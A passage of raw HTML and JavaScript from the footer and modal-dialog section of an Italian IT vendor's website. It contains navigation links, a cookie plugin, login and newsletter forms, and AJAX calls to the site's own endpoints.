                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 361 - Utenti Attivi nell'ultima ora: 2852 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
    <script src="/_public/library/scrollUp/scrollUp.min.js"></script>
    <script src="/_public/library/price-range/price-range.js"></script>
    <script src="/_public/library/prettyPhoto/prettyPhoto.js"></script>
    <script src="/_public/function/main.js"></script>
    <script src='/_public/library/fullcalendar/lib/main.min.js'></script> 
    <script src='/_public/library/vimeoLazy/lite-vimeo-embed.js'></script>

    
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
